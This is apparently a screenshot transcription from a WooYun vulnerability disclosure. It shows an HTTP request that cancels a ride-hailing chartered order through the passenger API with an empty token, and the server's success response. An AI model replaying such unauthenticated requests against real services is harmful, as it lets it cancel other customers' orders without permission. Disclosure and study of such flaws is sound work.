 Request
Raw Params Headers Hex
POST /car-rest/webservice/passenger/chartered/cancelOrder HTTP/1.1
Host: passenger.01zhuanche.com
car-ps: AppStore
Accept: */*
car-pf: IOS
car-sv: 8.4.1
Accept-Language: zh-Hans;q=1, en;q=0.9
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
car-mv: iPhone 5S
Content-Length: 332
User-Agent: GuoBinTeam/18 (iPhone; iOS 8.4.1; Scale/2.00)
Connection: keep-alive
car-vs: 3.0
car-mi: 06181f297be
&charteredNo=P7452611416435085&reason=%25E6%2588%2591%
25E7%259A%2584%25E8%25A1%258C%25E7%25A8%258B%25E6%2594%25B9%25E5%25
8F%2598%25E4%25BA%2586%25EF%25BC%258C%25E6%259A%2582%25E6%2597%25B6
%25E4%25B8%258D%25E9%259C%2580%25E8%25A6%2581%25E7%2594%25A8%25E8%2
5BD%25A6&reasonId=4&token=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 18
Date: Tue, 12 Jan 2016 15:35:34 GMT
{"returnCode":"0"}
成功取消
www.wooyun.org